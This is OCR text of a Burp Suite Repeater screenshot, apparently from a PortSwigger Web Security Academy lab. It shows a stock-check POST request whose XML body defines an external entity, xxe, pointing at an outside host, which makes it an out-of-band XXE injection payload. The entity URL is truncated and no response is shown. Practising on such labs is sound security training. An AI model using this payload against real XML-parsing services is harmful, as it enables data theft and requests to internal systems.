 1 2 3 4 2 EN 12:04
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://0ac3002a032afe28c03138f1004b0044.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: 0ac3002a032afe28c03138f1004b0044.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://0ac3002a032afe28c03138f1004b0044.web-security-
8 Content-Type: application/xml
9 Origin: https://0ac3002a032afe28c03138f1004b0044.web-security-a
10 Content-Length: 107
11 Connection: close
12 Cookie: session=iN33kTS2OMehXwtePtbesDZNd7qq6RqE
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "http://qicz2jwztk
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
INSPECTOR ?
Query Parameters (0)
Request Cookies (1)
Request Headers (14)